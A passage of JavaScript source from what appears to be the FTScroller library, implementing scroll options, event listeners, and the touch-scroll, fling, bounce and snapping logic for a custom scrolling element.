		// Performance switches on browsers supporting requestAnimationFrame
		var _animationFrameRequest = false;
		var _reqAnimationFrame = window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || window.msRequestAnimationFrame || false;
		var _cancelAnimationFrame = window.cancelAnimationFrame || window.cancelRequestAnimationFrame || window.mozCancelAnimationFrame || window.mozCancelRequestAnimationFrame || window.webkitCancelAnimationFrame || window.webkitCancelRequestAnimationFrame || window.msCancelAnimationFrame || window.msCancelRequestAnimationFrame || false;

		// Event listeners
		var _eventListeners = {
			'scrollstart': [],
			'scroll': [],
			'scrollend': [],
			'segmentwillchange': [],
			'segmentdidchange': [],
			'reachedstart': [],
			'reachedend': [],
			'scrollinteractionend': []
		};

		// MutationObserver instance, when supported and if DOM change sniffing is enabled
		var _mutationObserver;


		/* Parsing supplied options */

		// Override default instance options with global - or closure'd - options
		if (typeof FTScrollerOptions === 'object' && FTScrollerOptions) {
			for (key in FTScrollerOptions) {
				if (FTScrollerOptions.hasOwnProperty(key) && _instanceOptions.hasOwnProperty(key)) {
					_instanceOptions[key] = FTScrollerOptions[key];
				}
			}
		}

		// Override default and global options with supplied options
		if (options) {
			for (key in options) {
				if (options.hasOwnProperty(key)) {

					// If a deprecated flag was passed in, warn, and convert to the new flag name
					if ('paginatedSnap' === key) {
						console.warn('FTScroller: "paginatedSnap" is deprecated; converting to "singlePageScrolls"');
						_instanceOptions.singlePageScrolls = options.paginatedSnap;
						continue;
					}

					if (_instanceOptions.hasOwnProperty(key)) {
						_instanceOptions[key] = options[key];
					}
				}
			}

			// If snap grid size options were supplied, store them
			if (options.hasOwnProperty('snapSizeX') && !isNaN(options.snapSizeX)) {
				_snapGridSize.userX = _snapGridSize.x = options.snapSizeX;
			}
			if (options.hasOwnProperty('snapSizeY') && !isNaN(options.snapSizeY)) {
				_snapGridSize.userY = _snapGridSize.y = options.snapSizeY;
			}

			// If content width and height were defined, disable updateOnChanges for performance
			if (options.contentWidth && options.contentHeight) {
				options.updateOnChanges = false;
			}
		}

		// Validate the scroll response parameter
		_instanceOptions.scrollResponseBoundary = Math.min(_instanceOptions.scrollBoundary, _instanceOptions.scrollResponseBoundary);

		// Update base scrollable axes
		if (_instanceOptions.scrollingX) {
			_baseScrollableAxes.x = true;
		}
		if (_instanceOptions.scrollingY) {
			_baseScrollableAxes.y = true;
		}

		// Only enable animation frame support if the instance options permit it
		_reqAnimationFrame = _instanceOptions.enableRequestAnimationFrameSupport && _reqAnimationFrame;
		_cancelAnimationFrame = _reqAnimationFrame && _cancelAnimationFrame;


		/*                    Scoped Functions                   */

		/**
		 * Unbinds all event listeners to prevent circular references preventing items
		 * from being deallocated, and clean up references to dom elements. Pass in
		 * "removeElements" to also remove FTScroller DOM elements for special reuse cases.
		 */
		destroy = function destroy(removeElements) {
			var i, l;

			_removeEventHandlers();
			_cancelAnimation();
			if (_domChangeDebouncer) {
				window.clearTimeout(_domChangeDebouncer);
				_domChangeDebouncer = false;
			}
			for (i = 0, l = _timeouts.length; i < l; i = i + 1) {
				window.clearTimeout(_timeouts[i]);
			}
			_timeouts.length = 0;

			// Destroy DOM elements if required
			if (removeElements && _scrollableMasterNode) {
				while (_contentParentNode.firstChild) {
					_scrollableMasterNode.appendChild(_contentParentNode.firstChild);
				}
				_scrollableMasterNode.removeChild(_containerNode);
			}

			_scrollableMasterNode = null;
			_containerNode = null;
			_contentParentNode = null;
			_scrollNodes.x = null;
			_scrollNodes.y = null;
			_scrollbarNodes.x = null;
			_scrollbarNodes.y = null;
			for (i in _eventListeners) {
				if (_eventListeners.hasOwnProperty(i)) {
					_eventListeners[i].length = 0;
				}
			}

			// If this is currently tracked as a scrolling instance, clear the flag
			if (_ftscrollerMoving && _ftscrollerMoving === _self) {
				_ftscrollerMoving = false;
				if (_instanceOptions.windowScrollingActiveFlag) {
					window[_instanceOptions.windowScrollingActiveFlag] = false;
				}
			}
		};

		/**
		 * Configures the snapping boundaries within the scrolling element if
		 * snapping is active.  If this is never called, snapping defaults to
		 * using the bounding box, eg page-at-a-time.
		 */
		setSnapSize = function setSnapSize(width, height) {
			_snapGridSize.userX = width;
			_snapGridSize.userY = height;
			_snapGridSize.x = width;
			_snapGridSize.y = height;

			// Ensure the content dimensions conform to the grid
			_metrics.content.x = Math.ceil(_metrics.content.rawX / width) * width;
			_metrics.content.y = Math.ceil(_metrics.content.rawY / height) * height;
			_metrics.scrollEnd.x = _metrics.container.x - _metrics.content.x;
			_metrics.scrollEnd.y = _metrics.container.y - _metrics.content.y;
			_updateScrollbarDimensions();

			// Snap to the new grid if necessary
			_snapScroll();
			_updateSegments(true);
		};

		/**
		 * Scroll to a supplied position, including whether or not to animate the
		 * scroll and how fast to perform the animation (pass in true to select a
		 * dynamic duration).  The inputs will be constrained to bounds and snapped.
		 * If false is supplied for a position, that axis will not be scrolled.
		 */
		scrollTo = function scrollTo(left, top, animationDuration) {
			var targetPosition, duration, positions, axis, maxDuration = 0, scrollPositionsToApply = {};

			// If a manual scroll is in progress, cancel it
			_endScroll(Date.now());

			// Move supplied coordinates into an object for iteration, also inverting the values into
			// our coordinate system
			positions = {
				x: -left,
				y: -top
			};

			for (axis in _baseScrollableAxes) {
				if (_baseScrollableAxes.hasOwnProperty(axis)) {
					targetPosition = positions[axis];
					if (targetPosition === false) {
						continue;
					}

					// Constrain to bounds
					targetPosition = Math.min(0, Math.max(_metrics.scrollEnd[axis], targetPosition));

					// Snap if appropriate
					if (_instanceOptions.snapping && _snapGridSize[axis]) {
						targetPosition = Math.round(targetPosition / _snapGridSize[axis]) * _snapGridSize[axis];
					}

					// Get a duration
					duration = animationDuration || 0;
					if (duration === true) {
						duration = Math.sqrt(Math.abs(_baseScrollPosition[axis] - targetPosition)) * 20;
					}

					// Trigger the position change
					_setAxisPosition(axis, targetPosition, duration);
					scrollPositionsToApply[axis] = targetPosition;
					maxDuration = Math.max(maxDuration, duration);
				}
			}

			// If the scroll had resulted in a change in position, perform some additional actions:
			if (_baseScrollPosition.x !== positions.x || _baseScrollPosition.y !== positions.y) {

				// Mark a scroll as having ever occurred
				_hasBeenScrolled = true;

				// If an animation duration is present, fire a scroll start event and a
				// scroll event for any listeners to act on
				_fireEvent('scrollstart', _getPosition());
				_fireEvent('scroll', _getPosition());
			}

			if (maxDuration) {
				_timeouts.push(setTimeout(function () {
					var anAxis;
					for (anAxis in scrollPositionsToApply) {
						if (scrollPositionsToApply.hasOwnProperty(anAxis)) {
							_lastScrollPosition[anAxis] = scrollPositionsToApply[anAxis];
						}
					}
					_finalizeScroll();
				}, maxDuration));
			} else {
				_finalizeScroll();
			}
		};

		/**
		 * Alter the current scroll position, including whether or not to animate
		 * the scroll and how fast to perform the animation (pass in true to
		 * select a dynamic duration).  The inputs will be checked against the
		 * current position.
		 */
		scrollBy = function scrollBy(horizontal, vertical, animationDuration) {

			// Wrap the scrollTo function for simplicity
			scrollTo(parseFloat(horizontal) - _baseScrollPosition.x, parseFloat(vertical) - _baseScrollPosition.y, animationDuration);
		};

		/**
		 * Provide a public method to detect changes in dimensions for either the content or the
		 * container.
		 */
		updateDimensions = function updateDimensions(contentWidth, contentHeight, ignoreSnapScroll) {
			options.contentWidth = contentWidth || options.contentWidth;
			options.contentHeight = contentHeight || options.contentHeight;

			// Currently just wrap the private API
			_updateDimensions(!!ignoreSnapScroll);
		};

		/**
		 * Add an event handler for a supported event.  Current events include:
		 * scroll - fired whenever the scroll position changes
		 * scrollstart - fired when a scroll movement starts
		 * scrollend - fired when a scroll movement ends
		 * segmentwillchange - fired whenever the segment changes, including during scrolling
		 * segmentdidchange - fired when a segment has conclusively changed, after scrolling.
		 */
		addEventListener = function addEventListener(eventname, eventlistener) {

			// Ensure this is a valid event
			if (!_eventListeners.hasOwnProperty(eventname)) {
				return false;
			}

			// Add the listener
			_eventListeners[eventname].push(eventlistener);
			return true;
		};

		/**
		 * Remove an event handler for a supported event.  The listener must be exactly the same as
		 * an added listener to be removed.
		 */
		removeEventListener = function removeEventListener(eventname, eventlistener) {
			var i;

			// Ensure this is a valid event
			if (!_eventListeners.hasOwnProperty(eventname)) {
				return false;
			}

			for (i = _eventListeners[eventname].length; i >= 0; i = i - 1) {
				if (_eventListeners[eventname][i] === eventlistener) {
					_eventListeners[eventname].splice(i, 1);
				}
			}
			return true;
		};

		/**
		 * Set the input methods to disable. No inputs methods are disabled by default.
		 * (object, default { mouse: false, touch: false, scroll: false, pointer: false, focus: false })
		 */
		setDisabledInputMethods = function setDisabledInputMethods(disabledInputMethods) {
			var i, changed;

			for (i in _instanceOptions.disabledInputMethods) {
				disabledInputMethods[i] = !!disabledInputMethods[i];

				if (_instanceOptions.disabledInputMethods[i] !== disabledInputMethods[i]) changed = true;
				_instanceOptions.disabledInputMethods[i] = disabledInputMethods[i];
			}

			if (changed) {
				_resetEventHandlers();
			}
		};

		/**
		 * Start a scroll tracking input - this could be mouse, webkit-style touch,
		 * or ms-style pointer events.
		 */
		_startScroll = function _startScroll(inputX, inputY, inputTime, rawEvent) {
			var triggerScrollInterrupt = _isAnimating;

			// Opera fix
			if (inputTime <= 0) {
				inputTime = Date.now();
			}

			// If a window scrolling flag is set, and evaluates to true, don't start checking touches
			if (_instanceOptions.windowScrollingActiveFlag && window[_instanceOptions.windowScrollingActiveFlag]) {
				return false;
			}

			// If an animation is in progress, stop the scroll.
			if (triggerScrollInterrupt) {
				_interruptScroll();
			} else {

				// Allow clicks again, but only if a scroll was not interrupted
				_preventClick = false;
			}

			// Store the initial event coordinates
			_gestureStart.x = inputX;
			_gestureStart.y = inputY;
			_gestureStart.t = inputTime;
			_targetScrollPosition.x = _lastScrollPosition.x;
			_targetScrollPosition.y = _lastScrollPosition.y;

			// Clear event history and add the start touch
			_eventHistory.length = 0;
			_eventHistory.push({ x: inputX, y: inputY, t: inputTime });

			if (triggerScrollInterrupt) {
				_updateScroll(inputX, inputY, inputTime, rawEvent, triggerScrollInterrupt);
			}

			return true;
		};

		/**
		 * Continue a scroll as a result of an updated position
		 */
		_updateScroll = function _updateScroll(inputX, inputY, inputTime, rawEvent, scrollInterrupt) {
			var axis, otherScrollerActive, distancesBeyondBounds;
			var initialScroll = false;
			var gesture = {
				x: inputX - _gestureStart.x,
				y: inputY - _gestureStart.y
			};

			// Opera fix
			if (inputTime <= 0) {
				inputTime = Date.now();
			}

			// Update base target positions
			_targetScrollPosition.x = _baseScrollPosition.x + gesture.x;
			_targetScrollPosition.y = _baseScrollPosition.y + gesture.y;

			// If scrolling has not yet locked to this scroller, check whether to stop scrolling
			if (!_isScrolling) {

				// Check the internal flag to determine if another FTScroller is scrolling
				if (_ftscrollerMoving && _ftscrollerMoving !== _self) {
					otherScrollerActive = true;
				}

				// Otherwise, check the window scrolling flag to see if anything else has claimed scrolling
				else if (_instanceOptions.windowScrollingActiveFlag && window[_instanceOptions.windowScrollingActiveFlag]) {
					otherScrollerActive = true;
				}

				// If another scroller was active, clean up and stop processing.
				if (otherScrollerActive) {
					_releaseInputCapture();
					_inputIdentifier = false;
					if (_isDisplayingScroll) {
						_cancelAnimation();
						if (!_snapScroll(true)) {
							_finalizeScroll(true);
						}
					}
					return;
				}
			}

			// If not yet displaying a scroll, determine whether that triggering boundary
			// has been exceeded
			if (!_isDisplayingScroll) {

				// Determine scroll distance beyond bounds
				distancesBeyondBounds = _distancesBeyondBounds(_targetScrollPosition);

				// Check scrolled distance against the boundary limit to see if scrolling can be triggered.
				// If the scroll has been interrupted, trigger at once
				if (!scrollInterrupt && (!_scrollableAxes.x || Math.abs(gesture.x) < _instanceOptions.scrollResponseBoundary) && (!_scrollableAxes.y || Math.abs(gesture.y) < _instanceOptions.scrollResponseBoundary)) {
					return;
				}

				// Determine whether to prevent the default scroll event - if the scroll could still
				// be triggered, prevent the default to avoid problems (particularly on PlayBook)
				if (_instanceOptions.bouncing || scrollInterrupt || (_scrollableAxes.x && gesture.x && distancesBeyondBounds.x < 0) || (_scrollableAxes.y && gesture.y && distancesBeyondBounds.y < 0)) {
					rawEvent.preventDefault();
				}

				// If bouncing is disabled, and already at an edge and scrolling beyond the edge, ignore the scroll for
				// now - this allows other scrollers to claim if appropriate, allowing nicer nested scrolls.
				if (!_instanceOptions.bouncing && !scrollInterrupt && (!_scrollableAxes.x || !gesture.x || distancesBeyondBounds.x > 0) && (!_scrollableAxes.y || !gesture.y || distancesBeyondBounds.y > 0)) {

					// Prevent the original click now that scrolling would be triggered
					_preventClick = true;

					return;
				}

				// Trigger the start of visual scrolling
				_startAnimation();
				_isDisplayingScroll = true;
				_hasBeenScrolled = true;
				_isAnimating = true;
				initialScroll = true;
			} else {

				// Prevent the event default.  It is safe to call this in IE10 because the event is never
				// a window.event, always a "true" event.
				rawEvent.preventDefault();
			}

			// If not yet locked to a scroll, determine whether to do so
			if (!_isScrolling) {

				// If the gesture distance has exceeded the scroll lock distance, or snapping is active
				// and the scroll has been interrupted, enter exclusive scrolling.
				if ((scrollInterrupt && _instanceOptions.snapping) || (_scrollableAxes.x && Math.abs(gesture.x) >= _instanceOptions.scrollBoundary) || (_scrollableAxes.y && Math.abs(gesture.y) >= _instanceOptions.scrollBoundary)) {

					_isScrolling = true;
					_preventClick = true;
					_ftscrollerMoving = _self;
					if (_instanceOptions.windowScrollingActiveFlag) {
						window[_instanceOptions.windowScrollingActiveFlag] = _self;
					}
					_fireEvent('scrollstart', _getPosition());
				}
			}

			// Capture pointer if necessary
			if (_isScrolling) {
				_captureInput();
			}

			// Cancel text selections while dragging a cursor
			if (_canClearSelection) {
				window.getSelection().removeAllRanges();
			}

			// Ensure the target scroll position is affected by bounds and render if needed
			_constrainAndRenderTargetScrollPosition();

			// To aid render/draw coalescing, perform other one-off actions here
			if (initialScroll) {
				if (gesture.x > 0) {
					_baseScrollPosition.x -= _instanceOptions.scrollResponseBoundary;
				} else if(gesture.x < 0) {
					_baseScrollPosition.x += _instanceOptions.scrollResponseBoundary;
				}

				if (gesture.y > 0) {
					_baseScrollPosition.y -= _instanceOptions.scrollResponseBoundary;
				} else if(gesture.y < 0) {
					_baseScrollPosition.y += _instanceOptions.scrollResponseBoundary;
				}

				_targetScrollPosition.x = _baseScrollPosition.x + gesture.x;
				_targetScrollPosition.y = _baseScrollPosition.y + gesture.y;

				if (_instanceOptions.scrollingClassName) {
					_containerNode.className += ' ' + _instanceOptions.scrollingClassName;
				}
				if (_instanceOptions.scrollbars) {
					for (axis in _scrollableAxes) {
						if (_scrollableAxes.hasOwnProperty(axis)) {
							_scrollbarNodes[axis].className += ' active';
						}
					}
				}
			}

			// Add an event to the event history, keeping it around twenty events long
			_eventHistory.push({ x: inputX, y: inputY, t: inputTime });
			if (_eventHistory.length > 30) {
				_eventHistory.splice(0, 15);
			}
		};

		/**
		 * Complete a scroll with a final event time if available (it may
		 * not be, depending on the input type); this may continue the scroll
		 * with a fling and/or bounceback depending on options.
		 */
		_endScroll = function _endScroll(inputTime, rawEvent) {
			_releaseInputCapture();
			_inputIdentifier = false;
			_cancelAnimation();

			_fireEvent('scrollinteractionend', {});

			if (!_isScrolling) {
				if (!_snapScroll(true) && _isDisplayingScroll) {
					_finalizeScroll(true);
				}
				return;
			}

			// Modify the last movement event to include the end event time
			_eventHistory[_eventHistory.length - 1].t = inputTime;

			// Update flags
			_isScrolling = false;
			_isDisplayingScroll = false;
			_ftscrollerMoving = false;
			if (_instanceOptions.windowScrollingActiveFlag) {
				window[_instanceOptions.windowScrollingActiveFlag] = false;
			}

			// Stop the event default.  It is safe to call this in IE10 because
			// the event is never a window.event, always a "true" event.
			if (rawEvent) {
				rawEvent.preventDefault();
			}

			// Trigger a fling or bounceback if necessary
			if (!_flingScroll() && !_snapScroll()) {
				_finalizeScroll();
			}
		};

		/**
		 * Remove the scrolling class, cleaning up display.
		 */
		_finalizeScroll = function _finalizeScroll(scrollCancelled) {
			var i, l, axis, scrollEvent, scrollRegex;

			_isAnimating = false;
			_isDisplayingScroll = false;

			// Remove scrolling class if set
			if (_instanceOptions.scrollingClassName) {
				scrollRegex = new RegExp('(?:^|\\s)' + _instanceOptions.scrollingClassName + '(?!\\S)', 'g');
				_containerNode.className = _containerNode.className.replace(scrollRegex, '');
			}
			if (_instanceOptions.scrollbars) {
				for (axis in _scrollableAxes) {
					if (_scrollableAxes.hasOwnProperty(axis)) {
						_scrollbarNodes[axis].className = _scrollbarNodes[axis].className.replace(/ ?active/g, '');
					}
				}
			}

			// Store final position if scrolling occurred
			_baseScrollPosition.x = _lastScrollPosition.x;
			_baseScrollPosition.y = _lastScrollPosition.y;

			scrollEvent = _getPosition();

			if (!scrollCancelled) {
				_fireEvent('scroll', scrollEvent);
				_updateSegments(true);
			}

			// Always fire the scroll end event, including an argument indicating whether
			// the scroll was cancelled
			scrollEvent.cancelled = scrollCancelled;
			_fireEvent('scrollend', scrollEvent);

			// Restore transitions
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {
					_scrollNodes[axis].style[_transitionProperty] = '';
					if (_instanceOptions.scrollbars) {
						_scrollbarNodes[axis].style[_transitionProperty] = '';
					}
				}
			}

			// Clear any remaining timeouts
			for (i = 0, l = _timeouts.length; i < l; i = i + 1) {
				window.clearTimeout(_timeouts[i]);
			}
			_timeouts.length = 0;
		};

		/**
		 * Interrupt a current scroll, allowing a start scroll during animation to trigger a new scroll
		 */
		_interruptScroll = function _interruptScroll() {
			var axis, i, l;

			_isAnimating = false;

			// Update the stored base position
			_updateElementPosition();

			// Ensure the parsed positions are set, also clearing transitions
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {
					_setAxisPosition(axis, _baseScrollPosition[axis], 16, _instanceOptions.bounceDecelerationBezier);
				}
			}

			// Update segment tracking if snapping is active
			_updateSegments(false);

			// Clear any remaining timeouts
			for (i = 0, l = _timeouts.length; i < l; i = i + 1) {
				window.clearTimeout(_timeouts[i]);
			}
			_timeouts.length = 0;
		};

		/**
		 * Determine whether a scroll fling or bounceback is required, and set up the styles and
		 * timeouts required.
		 */
		_flingScroll = function _flingScroll() {
			var i, axis, movementTime, movementSpeed, lastPosition, comparisonPosition, flingDuration, flingDistance, flingPosition, bounceDelay, bounceDistance, bounceDuration, bounceTarget, boundsBounce, modifiedDistance, flingBezier, timeProportion, boundsCrossDelay, flingStartSegment, beyondBoundsFlingDistance, baseFlingComponent;
			var maxAnimationTime = 0;
			var moveRequired = false;
			var scrollPositionsToApply = {};

			// If we only have the start event available, or flinging is disabled,
			// or the scroll was triggered by a scrollwheel, no action required.
			if (_eventHistory.length === 1 || !_instanceOptions.flinging || _inputIdentifier === 'scrollwheel') {
				return false;
			}

			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {
					bounceDuration = 350;
					bounceDistance = 0;
					boundsBounce = false;
					bounceTarget = false;
					boundsCrossDelay = undefined;

					// Re-set a default bezier curve for the animation for potential modification
					flingBezier = _instanceOptions.flingBezier;

					// Get the last movement speed, in pixels per millisecond.  To do this, look at the events
					// in the last 100ms and average out the speed, using a minimum number of two points.
					lastPosition = _eventHistory[_eventHistory.length - 1];
					comparisonPosition = _eventHistory[_eventHistory.length - 2];
					for (i = _eventHistory.length - 3; i >= 0; i = i - 1) {
						if (lastPosition.t - _eventHistory[i].t > 100) {
							break;
						}
						comparisonPosition = _eventHistory[i];
					}

					// Get the last movement time.  If this is zero - as can happen with
					// some scrollwheel events on some platforms - increase it to 16ms as
					// if the movement occurred over a single frame at 60fps.
					movementTime = lastPosition.t - comparisonPosition.t;
					if (!movementTime) {
						movementTime = 16;
					}

					// Derive the movement speed
					movementSpeed = (lastPosition[axis] - comparisonPosition[axis]) / movementTime;

					// If there is little speed, no further action required except for a bounceback, below.
					if (Math.abs(movementSpeed) < _kMinimumSpeed) {
						flingDuration = 0;
						flingDistance = 0;

					} else {


						/* Calculate the fling duration.  As per TouchScroll, the speed at any particular
						point in time can be calculated as:
							{ speed } = { initial speed } * ({ friction } to the power of { duration })
						...assuming all values are in equal pixels/millisecond measurements.  As we know the
						minimum target speed, this can be altered to:
							{ duration } = log( { speed } / { initial speed } ) / log( { friction } )
						*/

						flingDuration = Math.log(_kMinimumSpeed / Math.abs(movementSpeed)) / Math.log(_kFriction);


						/* Calculate the fling distance (before any bouncing or snapping).  As per
						TouchScroll, the total distance covered can be approximated by summing
						the distance per millisecond, per millisecond of duration - a divergent series,
						and so rather tricky to model otherwise!
						So using values in pixels per millisecond:
							{ distance } = { initial speed } * (1 - ({ friction } to the power
								of { duration + 1 }) / (1 - { friction })
						*/

						flingDistance = movementSpeed * (1 - Math.pow(_kFriction, flingDuration + 1)) / (1 - _kFriction);
					}

					// Determine a target fling position
					flingPosition = Math.floor(_lastScrollPosition[axis] + flingDistance);

					// If bouncing is disabled, and the last scroll position and fling position are both at a bound,
					// reset the fling position to the bound
					if (!_instanceOptions.bouncing) {
						if (_lastScrollPosition[axis] === 0 && flingPosition > 0) {
							flingPosition = 0;
						} else if (_lastScrollPosition[axis] === _metrics.scrollEnd[axis] && flingPosition < _lastScrollPosition[axis]) {
							flingPosition = _lastScrollPosition[axis];
						}
					}

					// In single-page-scroll mode, determine the page to snap to - maximum one page
					// in either direction from the *start* page.
					if (_instanceOptions.singlePageScrolls && _instanceOptions.snapping) {
						flingStartSegment = -_lastScrollPosition[axis] / _snapGridSize[axis];
						if (_baseSegment[axis] < flingStartSegment) {
							flingStartSegment = Math.floor(flingStartSegment);
						} else {
							flingStartSegment = Math.ceil(flingStartSegment);
						}

						// If the target position will end up beyond another page, target that page edge
						if (flingPosition > -(_baseSegment[axis] - 1) * _snapGridSize[axis]) {
							bounceDistance = flingPosition + (_baseSegment[axis] - 1) * _snapGridSize[axis];
						} else if (flingPosition < -(_baseSegment[axis] + 1) * _snapGridSize[axis]) {
							bounceDistance = flingPosition + (_baseSegment[axis] + 1) * _snapGridSize[axis];

						// Otherwise, if the movement speed was above the minimum velocity, continue
						// in the move direction.
						} else if (Math.abs(movementSpeed) > _kMinimumSpeed) {

							// Determine the target segment
							if (movementSpeed < 0) {
								flingPosition = Math.floor(_lastScrollPosition[axis] / _snapGridSize[axis]) * _snapGridSize[axis];
							} else {
								flingPosition = Math.ceil(_lastScrollPosition[axis] / _snapGridSize[axis]) * _snapGridSize[axis];
							}

							flingDuration = Math.min(_instanceOptions.maxFlingDuration, flingDuration * (flingPosition - _lastScrollPosition[axis]) / flingDistance);
						}

					// In non-paginated snapping mode, snap to the nearest grid location to the target
					} else if (_instanceOptions.snapping) {
						bounceDistance = flingPosition - (Math.round(flingPosition / _snapGridSize[axis]) * _snapGridSize[axis]);
					}

					// Deal with cases where the target is beyond the bounds
					if (flingPosition - bounceDistance > 0) {
						bounceDistance = flingPosition;
						boundsBounce = true;
					} else if (flingPosition - bounceDistance < _metrics.scrollEnd[axis]) {
						bounceDistance = flingPosition - _metrics.scrollEnd[axis];
						boundsBounce = true;
					}

					// Amend the positions and bezier curve if necessary
					if (bounceDistance) {

						// If the fling moves the scroller beyond the normal scroll bounds, and
						// the bounce is snapping the scroll back after the fling:
						if (boundsBounce && _instanceOptions.bouncing && flingDistance) {
							flingDistance = Math.floor(flingDistance);

							if (flingPosition > 0) {
								beyondBoundsFlingDistance = flingPosition - Math.max(0, _lastScrollPosition[axis]);
							} else {
								beyondBoundsFlingDistance = flingPosition - Math.min(_metrics.scrollEnd[axis], _lastScrollPosition[axis]);
							}
							baseFlingComponent = flingDistance - beyondBoundsFlingDistance;

							// Determine the time proportion the original bound is along the fling curve
							if (!flingDistance || !flingDuration) {
								timeProportion = 0;
							} else {
								timeProportion = flingBezier._getCoordinateForT(flingBezier.getTForY((flingDistance - beyondBoundsFlingDistance) / flingDistance, 1 / flingDuration), flingBezier._p1.x, flingBezier._p2.x);
								boundsCrossDelay = timeProportion * flingDuration;
							}

							// Eighth the distance beyonds the bounds
							modifiedDistance = Math.ceil(beyondBoundsFlingDistance / 8);

							// Further limit the bounce to half the container dimensions
							if (Math.abs(modifiedDistance) > _metrics.container[axis] / 2) {
								if (modifiedDistance < 0) {
									modifiedDistance = -Math.floor(_metrics.container[axis] / 2);
								} else {
									modifiedDistance = Math.floor(_metrics.container[axis] / 2);
								}
							}

							if (flingPosition > 0) {
								bounceTarget = 0;
							} else {
								bounceTarget = _metrics.scrollEnd[axis];
							}

							// If the entire fling is a bounce, modify appropriately
							if (timeProportion === 0) {
								flingDuration = flingDuration / 6;
								flingPosition = _lastScrollPosition[axis] + baseFlingComponent + modifiedDistance;
								bounceDelay = flingDuration;

							// Otherwise, take a new curve and add it to the timeout stack for the bounce
							} else {

								// The new bounce delay is the pre-boundary fling duration, plus a
								// sixth of the post-boundary fling.
								bounceDelay = (timeProportion + ((1 - timeProportion) / 6)) * flingDuration;

								_scheduleAxisPosition(axis, (_lastScrollPosition[axis] + baseFlingComponent + modifiedDistance), ((1 - timeProportion) * flingDuration / 6), _instanceOptions.bounceDecelerationBezier, boundsCrossDelay);

								// Modify the fling to match, clipping to prevent over-fling
								flingBezier = flingBezier.divideAtX(bounceDelay / flingDuration, 1 / flingDuration)[0];
								flingDuration = bounceDelay;
								flingPosition = (_lastScrollPosition[axis] + baseFlingComponent + modifiedDistance);
							}

						// If the fling requires snapping to a snap location, and the bounce needs to
						// reverse the fling direction after the fling completes:
						} else if ((flingDistance < 0 && bounceDistance < flingDistance) || (flingDistance > 0 && bounceDistance > flingDistance)) {

							// Shorten the original fling duration to reflect the bounce
							flingPosition = flingPosition - Math.floor(flingDistance / 2);
							bounceDistance = bounceDistance - Math.floor(flingDistance / 2);
							bounceDuration = Math.sqrt(Math.abs(bounceDistance)) * 50;
							bounceTarget = flingPosition - bounceDistance;
							flingDuration = 350;
							bounceDelay = flingDuration * 0.97;

						// If the bounce is truncating the fling, or continuing the fling on in the same
						// direction to hit the next boundary:
						} else {
							flingPosition = flingPosition - bounceDistance;

							// If there was no fling distance originally, use the bounce details
							if (!flingDistance) {
								flingDuration = bounceDuration;

							// If truncating the fling at a snapping edge:
							} else if ((flingDistance < 0 && bounceDistance < 0) || (flingDistance > 0 && bounceDistance > 0)) {
								timeProportion = flingBezier._getCoordinateForT(flingBezier.getTForY((Math.abs(flingDistance) - Math.abs(bounceDistance)) / Math.abs(flingDistance), 1 / flingDuration), flingBezier._p1.x, flingBezier._p2.x);
								flingBezier = flingBezier.divideAtX(timeProportion, 1 / flingDuration)[0];
								flingDuration = Math.round(flingDuration * timeProportion);

							// If extending the fling to reach the next snapping boundary, no further
							// action is required.
							}

							bounceDistance = 0;
							bounceDuration = 0;
						}
					}

					// If no fling or bounce is required, continue
					if (flingPosition === _lastScrollPosition[axis] && !bounceDistance) {
						continue;
					}
					moveRequired = true;

					// Perform the fling
					_setAxisPosition(axis, flingPosition, flingDuration, flingBezier, boundsCrossDelay);

					// Schedule a bounce if appropriate
					if (bounceDistance && bounceDuration) {
						_scheduleAxisPosition(axis, bounceTarget, bounceDuration, _instanceOptions.bounceBezier, bounceDelay);
					}

					maxAnimationTime = Math.max(maxAnimationTime, bounceDistance ? (bounceDelay + bounceDuration) : flingDuration);
					scrollPositionsToApply[axis] = (bounceTarget === false) ? flingPosition : bounceTarget;
				}
			}

			if (moveRequired && maxAnimationTime) {
				_timeouts.push(setTimeout(function () {
					var anAxis;

					// Update the stored scroll position ready for finalising
					for (anAxis in scrollPositionsToApply) {
						if (scrollPositionsToApply.hasOwnProperty(anAxis)) {
							_lastScrollPosition[anAxis] = scrollPositionsToApply[anAxis];
						}
					}

					_finalizeScroll();
				}, maxAnimationTime));
			}

			return moveRequired;
		};

		/**
		 * Bounce back into bounds if necessary, or snap to a grid location.
		 */
		_snapScroll = function _snapScroll(scrollCancelled) {
			var axis;
			var snapDuration = scrollCancelled ? 100 : 350;
			var targetPosition = _lastScrollPosition;

			// Get the current position and see if a snap is required
			if (_instanceOptions.snapping) {

				// Store current snap index
				_snapIndex = _getSnapIndexForPosition(targetPosition);
				targetPosition = _getSnapPositionForIndexes(_snapIndex, targetPosition);
			}
			targetPosition = _limitToBounds(targetPosition);

			var snapRequired = false;
			for (axis in _baseScrollableAxes) {
				if (_baseScrollableAxes.hasOwnProperty(axis)) {
					if (targetPosition[axis] !== _lastScrollPosition[axis]) {
						snapRequired = true;
					}
				}
			}
			if (!snapRequired) {
				return false;
			}

			// Perform the snap
			for (axis in _baseScrollableAxes) {
				if (_baseScrollableAxes.hasOwnProperty(axis)) {
					_setAxisPosition(axis, targetPosition[axis], snapDuration);
				}
			}

			_timeouts.push(setTimeout(function () {

				// Update the stored scroll position ready for finalizing
				_lastScrollPosition = targetPosition;

				_finalizeScroll(scrollCancelled);
			}, snapDuration));

			return true;
		};

		/**
		 * Get an appropriate snap index for a supplied point.
		 */
		_getSnapIndexForPosition = function _getSnapIndexForPosition(coordinates) {
			var axis;
			var indexes = {x: 0, y: 0};
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis) && _snapGridSize[axis]) {
					indexes[axis] = Math.round(coordinates[axis] / _snapGridSize[axis]);
				}
			}
			return indexes;
		};

		/**
		 * Get an appropriate snap point for a supplied index.
		 */
		_getSnapPositionForIndexes = function _getSnapPositionForIndexes(indexes, currentCoordinates) {
			var axis;
			var coordinatesToReturn = {
				x: currentCoordinates.x,
				y: currentCoordinates.y
			};
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {
					coordinatesToReturn[axis] = indexes[axis] * _snapGridSize[axis];
				}
			}
			return coordinatesToReturn;
		};

		/**
		 * Update the scroll position while scrolling is active, checking the position
		 * within bounds and rubberbanding/constraining as appropriate; also triggers a
		 * scroll position render if a requestAnimationFrame loop isn't active
		 */
